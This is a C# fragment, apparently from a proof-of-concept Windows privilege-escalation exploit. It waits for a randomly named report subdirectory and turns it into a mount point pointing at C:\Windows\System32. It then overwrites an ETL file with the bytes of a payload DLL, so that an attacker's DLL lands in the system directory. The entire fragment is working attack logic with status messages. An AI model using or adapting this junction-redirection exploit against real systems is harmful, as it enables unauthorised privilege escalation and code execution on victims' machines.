 // Attempt to find the random sub-directory and then create mount point to System32
try
{
Console.WriteLine($"[-] Looking for sub-directories in {reportDir}");
while (true)
{
if (!Directory.Exists(reportDir)) continue;
var dirs = Directory.GetDirectories(reportDir);
if (dirs.Length != 1) // Very rare, but did happen during testing
throw new Exception("Didn't find exactly 1 subdirectory, try running again");
Console.WriteLine($"[+] Found sub-directory: {dirs[0]}");
Console.WriteLine($@"[-] Creating mount point: \??\{dirs[0]} -> \??\C:\Windows\System32");
NtFile.CreateMountPoint($@"\??\{dirs[0]}", @"\??\C:\Windows\System32", null);
break;
}
}
catch (Exception ex)
{
Console.WriteLine($"[!] Failed to create mount point: {ex.Message}");
}
// Overwrite the contents of etl file with payload DLL
try
{
Console.WriteLine($"[-] Overwriting {etlFile} with DLL bytes");
ntFile.Write(bytes);
ntFile.SetEndOfFile(bytes.Length);
ntFile.Close();
}
catch (Exception ex)
{
Console.WriteLine($"[!] Error writing bytes... {ex.Message}");
}